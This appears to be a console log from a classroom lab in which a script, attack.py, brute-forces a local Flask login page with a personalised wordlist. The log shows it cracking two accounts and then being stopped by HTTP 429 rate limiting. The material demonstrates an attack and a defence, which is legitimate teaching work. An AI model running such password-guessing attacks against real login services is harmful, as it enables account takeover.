 Servidor
Atacante
PS C:\Users\antun> cd "C:\Users\antun\Desktop\flask-cupp\flask-cupp"
PS C:\Users\antun\Desktop\flask-cupp\flask-cupp> Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass
PS C:\Users\antun\Desktop\flask-cupp\flask-cupp> .venv\Scripts\Activate.ps1
(.venv) PS C:\Users\antun\Desktop\flask-cupp\flask-cupp> python attack.py admin wordlist.txt --workers 8
[*] Alvo: http://127.0.0.1:5000/login | usuario: admin | 6751 senhas | threads: 8
[.] 500/6751 tentativas
[.] 1000/6751 tentativas
[.] 1500/6751 tentativas
[.] 2000/6751 tentativas
[.] 2500/6751 tentativas
[.] 3000/6751 tentativas
[.] 3500/6751 tentativas
[.] 4000/6751 tentativas
[.] 4500/6751 tentativas
[+] SUCESSO na tentativa 4806: admin:carlos1980 (316.5s)
(.venv) PS C:\Users\antun\Desktop\flask-cupp\flask-cupp> python attack.py ana.souza wordlist.txt --workers 8
[*] Alvo: http://127.0.0.1:5000/login | usuario: ana.souza | 6751 senhas | threads: 8
[.] 500/6751 tentativas
[.] 1000/6751 tentativas
[.] 1500/6751 tentativas
[.] 2000/6751 tentativas
[.] 2500/6751 tentativas
[.] 3000/6751 tentativas
[.] 3500/6751 tentativas
[+] SUCESSO na tentativa 3903: ana.souza:ana2005 (212.5s)
(.venv) PS C:\Users\antun\Desktop\flask-cupp\flask-cupp> python attack.py admin wordlist.txt --workers 8
[*] Alvo: http://127.0.0.1:5000/login | usuario: admin | 6751 senhas | threads: 8
[-] BLOQUEADO pelo servidor (HTTP 429) apos 14 tentativas (0.4s). Defesa funcionou.
(.venv) PS C:\Users\antun\Desktop\flask-cupp\flask-cupp>